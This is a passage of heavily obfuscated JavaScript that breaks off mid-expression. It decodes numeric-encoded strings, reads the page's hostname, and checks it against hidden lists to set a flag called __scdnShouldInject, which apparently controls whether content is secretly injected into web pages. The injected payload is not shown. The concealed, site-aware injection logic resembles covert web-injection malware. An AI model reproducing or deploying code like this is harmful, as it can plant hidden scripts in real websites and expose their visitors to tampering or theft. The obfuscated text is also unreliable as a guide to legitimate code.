x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f